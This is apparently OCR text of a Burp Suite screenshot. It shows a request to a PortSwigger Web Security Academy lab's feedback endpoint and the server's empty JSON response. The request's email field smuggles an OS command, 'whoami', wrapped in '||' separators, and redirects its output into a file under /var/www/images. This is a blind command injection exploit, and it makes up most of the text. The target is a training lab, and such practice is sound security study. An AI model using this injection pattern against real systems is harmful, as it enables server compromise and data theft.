 Request
Pretty Raw Hex Headers \n
2 Host:
0a4700fc03035fa2818f6177007c008d.web-security-
academy.net
3 Cookie: session=
T08joHdHktPSbSP3N3579iCFoeTLDNoj
4 Content-Length: 119
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4700fc03035fa2818f6177007c008d.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4700fc03035fa2818f6177007c008d.web-s
ecurity-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=eG81iKuq3ihoOhqbue3cguQdxQF2xc3M&name=ngn
&email=ngn||whoami>>/var/www/images/exploit||&
subject=hack&message=hacked
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Notes
Done
114 bytes | 298 mill
Event log All issues (18)
Memory: 213.4MB